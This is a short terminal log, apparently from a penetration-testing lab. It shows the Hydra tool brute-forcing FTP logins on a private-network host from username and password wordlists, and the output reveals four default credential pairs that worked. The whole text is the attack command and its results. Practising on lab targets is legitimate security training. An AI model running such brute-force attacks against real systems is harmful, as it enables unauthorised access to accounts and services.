 root@kali:~# hydra -L /root/Desktop/user.txt  -P /root/Desktop/pass.txt ftp://1
92.168.8.135
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret
 service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2016-08-24 04:57:05
[WARNING] Restorefile (./hydra.restore) from a previous session found, to preve
nt overwriting, you have 10 seconds to abort...
s^H^H^H
[DATA] max 16 tasks per 1 server, overall 64 tasks, 300 login tries (l:15/p:20)
, ~0 tries per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.8.135   login: msfadmin   password: msfadmin
[21][ftp] host: 192.168.8.135   login: user   password: user
[21][ftp] host: 192.168.8.135   login: postgres   password: postgres
[21][ftp] host: 192.168.8.135   login: service   password: service
1 of 1 target successfully completed, 4 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-08-24 04:58:12
root@kali:~#